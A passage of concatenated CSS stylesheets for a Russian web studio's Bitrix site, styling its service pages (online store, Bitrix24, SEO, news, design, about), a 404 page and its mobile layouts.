}
.performance:before {
	content: '';
	width: 15%;
	height: 55px;
	background-color: #FF663F;
	position: absolute;
	top: 0;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 80% 0%, 100% 100%);
}
.performance:after {
	content: '';
	width: 15%;
	height: 60px;
	background-color: #FF663F;
	position: absolute;
	bottom: 0;
	right: 0;
	clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
}
.performance-bloc-image {
	position: relative;
}
.performance-bloc-image img {
	max-width: 100%;
}
.performance-bloc-imageMob {
	display: none;
}
.performance-bloc {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.works-bloc {
	padding: 80px 0 0;
}
/*Стили к странице "Интернет-магазин" (конец)*/

/*Стили к странице "Внедрение Битрикс24" (начало)*/
.bitrix-block {
	background: linear-gradient(0deg, #FFF7BF -18.98%, #FEEFB7 15.77%, #FCE2AB 48.39%, #F8D8A8 56.75%, #EFBD9E 71.01%, #DF918F 89.46%, #C9547A 111.14%, #BD336F 122.06%);
	padding: 60px 0 50px;
}
.bitrix-advantageBlock {
	padding: 50px 0 100px;
}
.bitrix-advantageBlock-list {
	display: flex;
	justify-content: space-between;
}
.hosting-block.price-list .hosting-block-list {
	background: #FAFBFD;
	min-height: 365px;
}
.price {
	padding-bottom: 105px;
	height: 600px;
}
.price-list .hosting-list-title {
	min-height: 100px;
}
.products-bitrix {
	background: #ECF0F7;
	padding: 50px 0 80px;
}
.crm-block-union {
	display: flex;
	justify-content: space-between;
}
.crm-text-subtitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	max-width: 410px;
	width: 100%;
	padding-top: 50px;
}
.crm-text-title {
	font-size: 36px;
	line-height: 42px;
}
.crm-block-image img {
	max-width: 520px;
	width: 100%;
}
.crm-block {
	background: #FBCF82;
	padding: 50px 0 0;
	position: relative;
}
.crm-block:before {
	content: '';
	width: 50%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	top: -55px;
	right: 0;
	clip-path: polygon(0% 100%, 8% 0%, 100% 0%, 100% 100%);
}
.crm-block::after {
	content: '';
	width: 80%;
	height: 60px;
	background-color: #FBCF82;
	position: absolute;
	bottom: -55px;
	left: 0;
	clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 95% 100%);
}
.control {
	padding: 120px 0 0;
}
.control-union {
	display: flex;
	justify-content: space-between;
}
.control-union-image img {
	max-width: 100%;
}
.cloudUnion {
	display: flex;
	justify-content: center;
	padding-top: 80px;
}
.cloud-bloc {
	position: relative;
	z-index: 2;
}
.main-bg {
	padding: 0 0 300px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-host.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
/*Стили к странице "Внедрение Битрикс24" (конец)*/

/*Стили к странице "SEO-Продвижение" (начало)*/
.seo-banner {
	background: linear-gradient(0deg, #2D4468 -18.98%, #152032 107.37%);
	padding: 80px 0 50px;
}
.seo-info-title {
	color: #FFF7BF;
}
.seo-info-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #DEE5F1;
	max-width: 600px;
	width: 100%;
	padding: 16px 0 50px;
}
.task-item-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
	padding-bottom: 25px;
	display: inline-block;
}
.task-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #152032;
}
.tasks-list {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	padding-top: 50px;
}
.tasks {
	padding-bottom: 80px;
}
.task-list-item {
	padding: 50px 25px 25px;
	width: 27%;
}
.task-list-item:nth-child(1) {
	background: #FBCF82;
}
.task-list-item:nth-child(2) {
	background: #FDA054;
}
.task-list-item:nth-child(3) {
	background: #FF663F;
}
.task-list-item:nth-child(4) {
	background: #AE4E51;
}
.task-list-item:nth-child(5) {
	background: #952D4B;
}
.task-list-item:nth-child(6) {
	background: #780647;
}
.task-list-item:nth-child(n+4) .task-item-title {
	color: #ffffff;
}
.task-list-item:nth-child(n+4) .task-item-subtitle {
	color: #ffffff;
}
.info-item-firstTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	padding-bottom: 15px;
	display: inline-block;
}
.info-item-firstSubitle {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.information-list-item {
	display: flex;
	align-items: flex-start;
	padding-bottom: 50px;
}
.information-list-item:last-child {
	padding-bottom: 0;
}
.info-someText {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
}
.info-item-first {
	min-width: 410px;
	max-width: 410px;
	width: 100%;
	padding-right: 30px;
}
.phase {
	padding-top: 95px;
}
.cloud .cloud-form-main {
	margin-top: 450px;
}
.phase-list {
	padding-top: 50px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.phase-list-item {
	background: #ECF0F7;
	display: flex;
	align-items: center;
	border-radius: 40px 0 0 40px;
	margin-bottom: 20px;
	max-width: 800px;
	width: 100%;
	box-sizing: border-box;
}
.phase-list-item span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 43px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 60px;
	width: 100%;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 100%;
}
.phase-item-text {
	font-size: 18px;
	line-height: 22px;
	color: #091934;
	padding: 5px 15px 5px 50px;
}
/*Стили к странице "SEO-Продвижение" (конец)*/

/*Стили к странице "Новости" (начало)*/
.news-banner {
	background: linear-gradient(90.74deg, #21324D 53.43%, #152032 93.27%);
}
.news-infoImage img {
	vertical-align: middle;
	/*max-width: 730px;*/
	object-fit: cover;
	width: 100%;
	height: 100%;
}
.news-info-block {
	padding: 45px;
}
.news-info-title {
	max-width: 500px;
	width: 100%;
	color: #FFF7BF;
}
.news-bannerBlock {
	display: flex;
	align-items: stretch;
}
.news-infoImage {
	position: relative;
}
.news-infoImage:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-image: linear-gradient(279.16deg, #21324D 15.18%, rgba(44, 61, 88, 0.957152) 26.27%, rgba(100, 117, 143, 0.739583) 51.83%, rgba(255, 255, 255, 0) 74.98%);
}
.news-main-bloc {
	width: 74%;
}
.news-main-bloc .new-list-name {
	max-width: 100%;
}
.news-main-bloc .new-list-text {
	max-width: 100%;
}
.news-main {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}
.news-tab-list {
	min-width: 300px;
	/*width: 100%;*/
	margin-left: 20px;
}
.news-tab-item {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
	background-color: #780647;
	margin-bottom: 20px;
	/*width: 290px;*/
}
.news-tab-item a {
	color: #FF663F;
	padding: 20px;
	display: block;
	box-sizing: border-box;
}
.news-tab-list-mobile {
	display: none;
}
.news-tab-item.action {
	background-color: #FFF7BF;
}
.news-details-union {
	display: flex;
	align-items: flex-start;
	/*justify-content: flex-end;*/
}
.news-button-clic {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
}
.news-button-clic:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.news-details-info {
	width: 65%;
	padding-right: 50px;
}
.news-detail-tit {
	padding-top: 5px;
	padding-bottom: 48px;
}
.news-details-info .info-listingBloc {
	padding-top: 15px;
}
.news-detail-link {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	text-transform: uppercase;
	color: #FF663F;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}
.news-detail {
	padding: 50px 0 0;
}
.news-detail-link:before {
	content: url(/local/templates/new_v_robot/css/../image/icon-back.svg);
	padding-right: 5px;
}
icon-back
.news-detail {
	padding-top: 50px;
}
.details-text {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding: 10px 0 15px;
}
.news-details-date {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;
}
.new-detail-info a {
	color: #780647;
}
.new-detail-info a:hover {
	color: #FF663F;
}
.new-detail-info ul li{
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	display: flex;
	align-items: center;

}
.new-detail-info ul li::before{
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.new-detail-info p u
{
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #152032;

}
.detail-img {
	text-align: center;
}
.detail-img img {
	max-width: 100%;
}
.detail-all-news {
	text-align: center;
	padding: 15px;
}
.detail-all-news a {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	padding: 15px 20px;
	transition: all 0.3s ease;
	display: inline-block;
}
.detail-all-news a:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.news-right-article .news-list-item{
	flex-direction: column;
}
.news-right-article .new-date-name {
	flex-direction: row-reverse;
}
.news-right-article .new-list-name {
	max-width: 260px;
}
.news-right-article .news-listUnion {
	padding: 20px 20px 24px 20px;
}
.news-right-article .new-list-text {
	max-width: 260px;
	padding: 20px 0 10px;
}
/*Стили к странице "Новости" (конец)*/

.bx-livechat-position-bottom-right {
	right: 18px;
}


/*Свайпер слайдер (начало)*/
.blog-slider {
	margin: 3vw 0 3vw;
}

.big-blog {
	margin-bottom: 3vw;
}

.mini-blog__item {
	background: #ECF0F7;
	color: #2D4468;
	cursor: pointer;
}

.mini-blog__item video {
	/*max-height: 100px;*/
	object-fit: cover;
	object-position: top;
}

.mini-blog__item.swiper-slide-thumb-active {
	background: #FF663F;
	color: #ffffff;
}

.mini-blog__item p {
	font-size: 16px;
	line-height: 21px;
	padding: 10px 15px;
	margin: 0;
	display: flex;
	align-items: center;
	height: 100%;
	box-sizing: border-box;
}

.mini-blog__item p:after {
	content: url("/upload/medialibrary/bd9/arrow-im.svg");
	position: absolute;
	right: -28px;
}

.mini-blog__item:last-child p:after {
	content: none;
}

.swiper-container-autoheight .swiper-wrapper {
	align-items: stretch;
}

.video-block {
	margin: 4vw 0;
}

/*==============================================================*/
/*Стили к странице "Поддержка сайтов (начало)*/

.startup-block-support {
	padding-bottom: 80px;
}

.startup-list-item-support span {
	font-family: 'Exo 2.0 Extra Bold';
	font-size: 36px;
	line-height: 43px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 60px;
	height: 60px;
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 100%;
}

.startup-union-subtitle-support {
	font-size: 18px;
	line-height: 22px;
}

.startup-list-item-support {
	background: #ECF0F7;
	display: flex;
	align-items: center;
	marging-bottom: 20px;
	border-radius: 40px 0 0 40px;
	max-width: 800px;
	width: 100%;
}

.startup-union-support {
	padding-left: 40px;
	margin-bottom: 20px;
}

.performance-modul {
	padding-top: 120px;
}

.solve-problems-support {
	padding-top: 30px;
}

.starting-block-support {
	padding: 40px 0 20px;
	/*background: url("/local/templates/new_v_robot/css/../image/supp-robot1.png") center;*/
	/*background-size: cover;*/
}
/*Стили к странице "Поддержка сайтов" (конец)*/

/*================================================================*/
/*Стили к странице "Услуги дизайна" (начало)*/
.starting-block-design {
	padding: 0 0 200px;
	background: radial-gradient(89.72% 75.02% at 41.8% 96.21%, #FFF7BF 0%, #FFAD6A 18.34%, #952D4B 44.6%, #21324D 74.25%, #081934 100%), #C4C4C4;
	position: relative;
	background-size: cover;
}
.starting-block-design .starting-bannerBlock{
	padding: 100px 0;
}
.starting-info-title-design {
	color: #ffffff;
}
.starting-info-subtitle-design {
	color: #ECF0F7;
}
/*-----------------------------------------------------------------*/
.start-advantage-design {
	background: #081934;
	/*background: radial-gradient(214.84% 96.24% at 49.46% -44.12%, #FFF7BF 0%, #FFAD6A 24.91%, #952D4B 42.51%, #21324D 66.46%, #081934 100%), linear-gradient(180deg, #F2D59D -9.86%, #E3A192 11.63%, #DD8A8D 21.84%, #C2677A 31.59%, #780647 43.96%);*/
	position: relative;
	padding: 0 0 180px;
}
.start-advantage-design:before{
	content: '';
	background: url("/local/templates/new_v_robot/css/../image/design-bg-dark.png") no-repeat;
	background-size: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	top: -220px;
}
.privilege-block-title-design {
	color: #ffffff;
	padding: 0 0 50px;
}
.start-advantage-design .privilege-item-subtitle {
	font-size: 18px;
	line-height: 22px;
	color: #ffffff;
	top: -20%;
	padding: 0 30px 2px;
	position: relative;
	text-align: left;
}
.privilege-item-pre-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-weight: 800;
	font-size: 64px;
	line-height: 77px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	background: linear-gradient(#780647, #FF663F);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	top: -21%;
	padding: 0 30px;
	position: relative;
}
.privilege-block-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.privilege-block {
	padding-top: 40px;
}
.start-advantage-design .privilege-list-item {
	width: 32%;
	background: linear-gradient(180deg, #2D4468 0%, rgba(45, 68, 104, 0.2) 100%);
	margin: 25px 0;
	position: relative;
	padding: 0;
}
.start-advantage-design .privilege-item-title {
	color: #ffffff;
	text-align: left;
	top: -20%;
	padding: 0 30px 2px;
	position: relative;
}
/*---------------------------------------------------------------*/
.performance-design {
	background: linear-gradient(#FFF7BF	50%, #FFFFFF 50%);
	position: relative;
	padding: 50px 0;
}
.performance-design:before {
	content: '';
	width: 75%;
	height: 61px;
	background-color: #FFF7BF;
	position: absolute;
	top: -60px;
	right: 0;
	clip-path: polygon(0% 100%, 6% 0%, 100% 0%, 100% 100%);
}
.performance-design:after {
	content: '';
	width: 15%;
	height: 61px;
	background-color: #FFFFFF;
	position: absolute;
	bottom: calc(50% - 1px);
	right: 0;
	clip-path: polygon(0% 100%, 25% 0%, 100% 0%, 100% 100%);
}
.performance-design .performance-bloc {
	display: block;
	text-align: center;
}
.performance-design .performance-bloc-image img {
	width: 850px;
}
/*---------------------------------------------------------------*/
.products-design {
	/*background: #ECF0F7;*/
	padding: 40px 0 180px;
	position: relative;
}
.with-revers {
	padding: 40px 0 100px;
}
.products-design:before{
	content: '';
	background: url("/local/templates/new_v_robot/css/../image/design-Vector 32.png") no-repeat;
	background-size: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	top: -150px;
}
.products-design .products-block {
	padding: 40px 0 40px;
}
.products-design .products-list-image {
	width: 700px;
}
.revers {
	display: flex;
}
.revers:nth-child(even) {
	flex-direction: row-reverse;
}
.revers:nth-child(odd) {
	flex-direction: row;
}
/*----------------------------------------------------------------*/
.static-icons {
	padding: 0;
	position: relative;
	background: #081934;
	color: #FFFFFF;

}
.static-icons:before {
	content: '';
	position: absolute;
	background: url("/local/templates/new_v_robot/css/../image/design-bg-icons-2.png") no-repeat;
	background-size: 100%;
	width: 100%;
	height: 1474px;
	top: -210px;
}
.static-icons .solve-problems {
	padding: 40px 0 0;
}
.static-icons .titels {
	text-align: center;
	padding: 0 0 40px;
	color: #FFFFFF;
}
.static-icons .start-advantageBlock {
	justify-content: space-around;
	text-align: center;
}
.solve-problems-item-icons {
	width: 49.5%;
}
.static-icons .solve-problems-img img {
	max-width: 100%;
}
.static-icons .solve-problems-list {
	padding: 40px 0 20px;
}
.static-icons .solve-item-title {
	color: #FFFFFF;
}
.to-center {
	display: inline-block;
	max-width: 540px;
}
/*----------------------------------------------------------------*/
.anime-icons {
	padding: 0 0 400px;
	position: relative;
	color: #FFFFFF;
	background: #081934;
}
.anime-icons:before {
	content: '';
	position: absolute;
	background: url("/local/templates/new_v_robot/css/../image/design-bg-illustration.png") no-repeat;
	background-size: 100%;
	width: 100%;
	height: 100%;
	bottom: -200px;
}
.anime-icons .solve-problems {
	padding: 0;
	text-align: center;
}
.anime-icons .solve-problems-title.titels {
	text-align: center;
	font-size: 18px;
	color: #FFFFFF;
}
.anime-icons .solve-problems-list {
	padding: 40px 0 80px;
}
/*----------------------------------------------------------------*/
.order-design {
	background: #FBCF82;
}
.cloud-form-main-design {
	justify-content: center;
	position: relative;
	z-index: 1;
}
.cloud-form-main-design .cloudButton-clic {
	width: unset;
}
/*Стили к странице "Услуги дизайна" (конец)*/
/*Стили к странице "Веб-студия Robot.NET" (начало)*/
.about__general-info {
	display: grid;
	grid-template-columns: 1fr;
	justify-items: center;
	grid-gap: 50px 0;
}

.about__general-infoText {
	max-width: 730px;
	width: 100%;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
}

.about__general {
	margin: 50px 0 80px;
}

.about__general-infoText > p {
	font-size: 16px;
	line-height: 22px;
}

.about__general-infoText b {
	display: inline-block;
	color: #780647;
	font-weight: 700;
	font-family: 'Exo 2.0 Extra Bold';
}

.about__general-infoText > b {
	font-size: 18px;
}

.about__general-infoText > ul {
	font-size: 16px;
	line-height: 22px;
	list-style-type: disc;
	padding-left: 25px;
}

.titels-about {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 42px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	display: block;
	text-align: center;
}

.about__listing {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(33%, 1fr));
	margin-top: 50px;
}

.about__listing > li {
	padding: 30px;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
	justify-items: center;
	/*cursor: pointer;*/
	transition: all 0.3s ease;
}

.about__listing > li figure {
	transition: all 0.3s ease;
}

.about__listing > li p {
	font-size: 18px;
	line-height: 22px;
	font-weight: 600;
	text-align: center;
}

.about__listing > li:nth-child(n+4) {
	color: #ffffff;
}

.our-developments {
	padding: 80px 0;
}

.our-developments__block {
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 50px;
}

.our-developments__block .titels-about {
	text-align: start;
}

.our-developments__listing {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
	grid-gap: 50px;
}

.our-developments__items {
	background: #FFF7BF;
	padding: 40px;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 20px;
	justify-items: center;
	align-content: baseline;
}

.our-developments__images {
	width: 230px;
	height: 150px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.our-developments__images img {
	width: 100%;
	height: 100%;
}

.our-developments__titel {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase;
	color: #780647;
	text-align: center;
	height: 48px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.about__button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
	justify-self: center;
}

.our-clients {
	padding-bottom: 80px;
}

.our-clients__block {
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 50px;
}

.our-clients__block .titels-about {
	text-align: start;
}

.our-clients__listing {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	grid-gap: 30px 20px;
}

.our-clients__listing > li {
	align-self: center;
	justify-self: center;
}

.our-clients__listing > li a {
	display: inline-block;
}

.company-team__block .titels-about {
	text-align: start;
}

.companyTeam {
	padding-top: 50px;
	padding-bottom: 40px;
}

.companyTeam .swiper-pagination-bullets {
	bottom: 0;
}

.company-team__items {
	background: #ECF0F7;
	padding: 30px;
	box-sizing: border-box;
	display: grid;
	grid-template-columns: 1fr;
	grid-gap: 10px 0;
	justify-items: center;
}

.company-team__items > figure {
	width: 180px;
	height: 200px;
}

.company-team__items > figure img {
	width: 100%;
	height: 100%;
}

.company-team__items > p {
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	color: #2D4468;
	text-align: center;
	margin-top: 20px;
}

.company-team__items > span {
	font-size: 16px;
	line-height: 20px;
	color: #091934;
}

.companyTeam .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	background: #2D4468;
	opacity: 1;
}

.companyTeam .swiper-pagination-bullet-active {
	background: #FF663F;
}

.about__text-bottom {
	font-family: 'Exo 2.0 Extra Bold';
	font-size: 24px;
	line-height: 29px;
	color: #790748;
	text-align: center;
	margin-top: 80px;
}

.hide-dev {
	display: none;
}
/*Стили к странице "Веб-студия Robot.NET" (конец)*/

/* End */


/* Start:/local/templates/new_v_robot/css/about_css.css?16264182855459*/
.wrap.page-404{
    height: calc(100vh - 620px);
    min-height:300px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.wrap.page-404 * {
    padding-top: 10px;
    padding-bottom: 10px;
}

contents {
    display: block;
    width: 100%;
    font-family: inherit;
}
contents *{
    width: 100%;
    max-width: 1260px;
    margin: 0 auto;

}
.cloud-form-bloc {
    flex-wrap: wrap;
}
.cloud-form-bloc .g-recaptcha{
    margin-top: 10px;
}
banner{
    display: flex;
    height: 500px;
    position: relative;
    align-items: center;
    background-size: 600px auto;
    background-position: 100% 50%;
    background-repeat: no-repeat;
    padding-bottom: 30px;
    background-image: none !important;
}

banner div{
    margin: 0;
}
banner div h1,banner div p{
    max-width: 60%;
    float:left;
    margin-top: 20px;
}
banner div ul{
    display: flex;
    list-style: none;
}
banner div ul li{
    list-style: none;
}
banner div certs_list
{
    display: block;
    float: left;
    width: 100%;
    margin-top: 20px;
    height: 90px;
    background-repeat: no-repeat;
    background-size: 142px 90px, 204px 68px;
    background-position: 2px 50%, 176px 50%;
}
varranties{

    border-bottom: 1px solid #eff1f5;
    border-top: 1px solid #eff1f5;
    display: flex;
    justify-content: space-between;
}
varranties div{
    padding-left: 75px;
    margin-left: 20px;
    text-align: left;
    background-size: 43px;
    margin-top: 60px;
    margin-bottom: 60px;
}
varranties div:nth-child(1){
    background: url("/design/img/about-img-1.png") no-repeat left top;
}
varranties div:nth-child(2){
    background: url("/design/img/about-img-2.png") no-repeat left top;
}
varranties div:nth-child(3){
    background: url("/design/img/about-img-3.png") no-repeat left top;
}
varranties div h2{
    font-weight: 600;
    font-size: 18px;
    line-height: 25px;
    color: #FF663F;
    text-align: left;
    margin-bottom: 10px;
}
projects{
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
}
projects p{
    margin-top: 20px;
    margin-bottom: 20px;
    font-size: 18px;
    line-height: 28px;
    color: #292929;
    text-align: center;
}
projects ul{
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
projects ul li{
    max-width: 620px;
    position: relative;
    margin: 0;
    margin-top: 10px;
    overflow: hidden;
}
projects ul listhead{
    position: relative;
}
projects ul li:hover img{
    transform: scale(1.1);
}
projects>ul>li:nth-child(even){
    margin-right: 10px;

}
projects>ul>li:nth-child(odd){
    margin-left: 10px;

}
projects ul li img{
    width: 100%;
    height: auto;
    transition: all .1s linear;
}
projects ul li desc, projects ul listhead desc{
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px 20px;
    z-index: 2;
}
projects ul li desc h3, projects ul li desc p, projects ul listhead desc h3, projects ul listhead desc p{
    color: indianred;
    font-style: normal;
    font-weight: 600;
    font-size: 32px;
    line-height: 28px;
    text-align: left;
}
projects ul li desc p{
    font-weight: 500;
    font-size: 16px;
    line-height: 37px;
}
team{
    margin-top: 30px;
    margin-bottom: 30px;
    display: block;
}
team p{
    margin: 20px 0;
    text-align: center;
}
team ul{
    display: flex;
    flex-wrap: wrap;
    flex: 1;
    justify-content: space-between;
    align-items: stretch;
}
team ul li{
    max-width:226px;
    /*height: 335px;*/
    overflow: hidden;
    position: relative;
    margin-top: 10px;
}
team ul li img{
    width:100%;
    height: auto;
}
team ul li desc{
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 29px 0px 0px 0px;
    text-align: center;
    background: #F9F9FB;
    z-index: 2;
}
team ul li desc h3{
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 21px;
    letter-spacing: 0.5px;
    color: #000000;
    padding-bottom: 8px;
}
@media (max-width: 1290px) {
    projects ul {
        justify-content: center;
        align-items: center;
    }
    projects>ul>li:nth-child(even){
        margin-right: 0px;

    }
    projects>ul>li:nth-child(odd){
        margin-left: 0px;

    }
    projects ul li {
        max-width: 100%;
    }
    projects>ul>li:hover img{
        transform: scale(1);
    }
    projects ul li desc h3, projects ul li desc p, projects ul listhead desc h3, projects ul listhead desc p{
        color: black;
    }
    projects ul li desc, projects ul listhead desc {
        color: black;
        position: initial;
        padding: 10px 0px;
        z-index: 2;
    }
    varranties{
        flex-wrap: wrap;
    }
    varranties div{
        margin-top: 30px;
        margin-bottom: 30px;
    }
    banner{
        background: none !important;
    }
    banner div certs_list {
        background-size: 145px auto, 140px auto;
        background-position: 0 50%, 170px 50%;
    }
    contents *{
        width: 95%;
    }
    banner div h1,banner div p{
        max-width: 100%;
        float:left;
        margin-top: 20px;
    }
}
/* End */


/* Start:/local/templates/new_v_robot/css/mob_style.css?163767335150402*/
@media (min-width: 992px) {
    .about__listing > li:hover figure {
        transform: scale(1.1);
    }
}

@media (min-width: 1024px) {
    .header-secondList-item:hover .header-secondList-link__points {
        max-height: inherit;
    }
}

@media (max-width: 1290px) {
    .container {
        width: 90%;
    }

    .container-main {
        width: 95%;
    }

    /*Главная страница*/
    .phone-block-list a {
        font-size: 12px;
    }

    .header-secondList-link {
        font-size: 15px;
    }
    .news-list{
        justify-content: center;
    }
    .news-list-item{
        /*max-width: 75% !important;*/
    }

    div.slayden-savnena {
        height: 33vw;
    }

    .hosting-block-mobile .listing,.support-block-mobile .listing{
        padding: 5px;
    }
}

@media (max-width: 1200px) {
    .clients-block {
        flex-direction: column;
    }

    .clients-block-title {
        padding: 0px 0px 30px 0;
        margin-right: 0;
        border: 0;
    }

    .cloud-1 {
        height: 130px;
    }

    .cloud-2 {
        height: 130px;
    }

    .cloud-3 {
        height: 130px;
    }

    .cloud-4 {
        height: 130px;
    }

    .serverCard-block {
        position: relative;
        min-width: 280px;
    }

    .server-infoText {
        width: 80%;
    }
}

@media (max-width: 1024px) {
    .advantages-tittle {
        display: none;
    }

    .stages .svg {
        display: none;
    }

    .stages-list-item:nth-child(odd) {
        justify-content: flex-start;
        flex-direction: row;
        text-align: left;
    }

    .stages-bloc-list .startup-union {
        padding-left: 20px;
    }
}

@media (max-width: 1024px) {
    /*Главная страница*/
    .banner-blockImage {
        display: none;
    }

    .mobile-banner-blockImage {
        display: block;
        text-align: end;
    }

    .mobile-banner-blockImage img {
        vertical-align: middle;
        max-width: 100%;
        width: 100%;
    }

    .menu-mobile-icons {
        position: fixed;
        top: 62%;
        right: 0;
        display: flex;
        align-items: center;
        background-color: #780647;
        border-radius: 30px 0px 0px 0px;
        padding: 8px 20px 8px 10px;
    }

    .mobile-icons-chat {
        background: linear-gradient(0deg, #FF663F, #FF663F), #FF663F;
        border-radius: 50%;
        padding: 15px;
        cursor: pointer;
    }

    .mobile-icons-burger {
        padding-left: 20px;
        cursor: pointer;
    }

    .mobile-burger {
        display: block;
    }

    .mobile-icons-chat img {
        vertical-align: middle;
    }

    .mobile-menu-name {
        font-size: 14px;
        line-height: 19px;
        text-transform: uppercase;
        color: #FFF7BF;
    }

    .mobile-menu-main {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        z-index: 13;
        background: rgba(33, 50, 77, 0.3);
        overflow-y: auto;
    }

    .mobile-menu-main::-webkit-scrollbar {
        width: 3px;
        background-color: transparent;
    }

    .mobile-menu-main::-webkit-scrollbar-thumb {
        background-color: #FF663F;
    }

    .mobile-menu-union {
        background-color: #780647;
    }

    .mobile-menu-mainTitle {
        display: flex;
        align-items: center;
        justify-content: space-between;
        border-bottom: 1px solid #952D4B;
        padding: 15px 20px;
    }

    .mobile-button-close {
        cursor: pointer;
        padding: 7px;
    }

    .mod-titel {
        width: 100%;
        padding: 9px 20px;
        box-sizing: border-box;
        display: flex;
        align-items: center;
    }

    .mod-titel.icon {
        background: #952D4B;
    }

    .pointsItem-subparagraphs {
        padding: 14px 40px;
    }

    .header-secondList-item {
        /*padding: 9px 20px;*/
        flex-direction: column;
        align-items: flex-start;
    }

    .header-secondList-item:nth-child(n+3) .header-secondList-link {
        display: flex;
    }

    .header-secondList-link__points {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        padding-top: 0;
        display: none;
        max-height: inherit;
    }

    /*.header-secondList-item:nth-child(-n+3)::after {*/
    /*    position: absolute;*/
    /*    left: 200px;*/
    /*    top: 15px;*/
    /*}*/

    .mod-titel.icon::after {
        transform: rotate(180deg);
    }

    .header-secondList-item:last-child {
        border-top: 1px solid #952D4B;
    }

    .header-secondList-item.mobile-item {
        flex-direction: row;
        align-items: center;
        padding: 9px 20px;
    }

    .mobile-contacts-menu {
        background: #21324D;
        padding: 20px;
    }

    .mobile-contacts-menu .footer-information-item {
        padding-bottom: 0;
    }

    .main-header-first {
        display: none;
    }

